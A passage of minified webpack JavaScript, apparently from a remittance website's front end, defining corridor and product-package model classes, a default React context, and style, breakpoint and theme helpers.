o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,l.property)("source")],o.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,l.property)("target")],o.prototype,"receivingCountry",void 0),o}(c());(0,l.setSerializer)(d,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,l.setDeserializer)(d,(function(e,o){if("string"==typeof o){var t=(0,a.zs)(o.split("-"),2),r=t[0],n=t[1],i=s.deserialize(r),l=s.deserialize(n);if(i&&l)return new d(i,l)}return null}));var u=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(c());const p=u;(0,l.setSerializer)(u,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,l.setDeserializer)(u,(function(e,o){if("string"==typeof o){var t=(0,a.zs)(o.split("/"),2),r=t[0],n=t[1];if(r&&n)return new u(r,n)}return null}));const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",g)],o.prototype,"speed",void 0),o}(c());const f=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const y=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const h=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(d)],o.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(f))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(m)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(y))],o.prototype,"restrictions",void 0),o}(c());var x={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},b=t(757647),v={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},D=new h,C={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:v},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[v],receivingCountries:[v],sendingCountriesByReceive:[v],packages:[D],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:x,irClickId:"",canonicalUrl:"",customerSegment:b.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},I=(0,r.createContext)(C);function w(){return(0,r.useContext)(I)}},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>k,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>L,HT:()=>H,Hm:()=>A,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>P,P3:()=>z,Uh:()=>U,WZ:()=>S,X0:()=>R,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>O,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),k={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},A={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},S={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},L={center:{marginLeft:"auto",marginRight:"auto"}},O={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},R={unstyled:{paddingLeft:0,listStyle:"none"}},P={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.hide))),I.lgUp((0,l.Cl)({},P.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.block))),I.lgUp((0,l.Cl)({},P.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.hide))),I.lgUp((0,l.Cl)({},P.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.flex))),I.lgUp((0,l.Cl)({},P.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>A,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>S,XP:()=>m,YT:()=>C,e3:()=>k,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},k={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},A=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},S=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},S("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},S("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border}},283653:(e,o,t)=>{var 